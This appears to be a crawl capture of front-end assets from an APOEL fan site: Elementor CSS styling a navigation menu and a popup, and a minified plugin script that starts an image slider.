> .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}#elementor-popup-modal-16220 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-close-button{display:flex;top:3.3%;font-size:18px;}#elementor-popup-modal-16220 .dialog-widget-content{animation-duration:0.5s;background-color:rgba(0, 0, 0, 0.69);background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-position:center center;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-16220 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-16220 .dialog-close-button{left:6.6%;}#elementor-popup-modal-16220 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-16220 .dialog-close-button svg{fill:#ffffff;}@media(max-width:1024px){.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:30px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-widget-content{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-size:cover;}}

--- FILE ---
content_type: application/javascript
request_url: https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1
body_size: -176
content:
!function(n,e){"use strict";var t=function(n,e){var t=n.find(".bdt-slider");if(!t.length)return;var o=t.find(".swiper-container"),r=t.data("settings");const i=elementorFrontend.utils.swiper;!async function(){await new i(o,r);r.pauseOnHover&&e(o).hover((function(){this.swiper.autoplay.stop()}),(function(){this.swiper.autoplay.start()}))}()};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/bdt-slider.default",t)}))}(jQuery,window.elementorFrontend);